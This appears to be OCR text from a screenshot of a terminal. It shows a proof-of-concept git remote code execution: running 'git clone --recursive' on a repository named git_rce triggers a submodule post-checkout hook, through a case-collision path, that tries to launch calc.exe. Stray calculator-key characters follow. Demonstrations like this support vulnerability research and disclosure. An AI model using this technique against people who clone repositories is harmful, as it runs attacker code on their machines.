 vim ~/.zshrc
⌥⌘1
~ ➤ git clone --recursive git@github.com:amalmurali47/git_rce.git
Cloning into 'git_rce'...
remote: Enumerating objects: 29, done.
remote: Counting objects: 100% (29/29), done.
remote: Compressing objects: 100% (20/20), done.
remote: Total 29 (delta 8), reused 25 (delta 6), pack-reused 0
Receiving objects: 100% (29/29), 4.80 KiB | 2.40 MiB/s, done.
Resolving deltas: 100% (8/8), done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
'a'
Submodule 'x/y' (git@github.com:amalmurali47/hook.git) registered for path 'A/modules/x'
Cloning into '/Users/ /git_rce/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (5/5), done.
/Users/ /git_rce/.git/modules/x/y/hooks/post-checkout: line 3: calc.exe: command not found
Submodule path 'A/modules/x': checked out '270dacf296edbc2f47ac673e296f80446a1f3764'
~ ➤
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =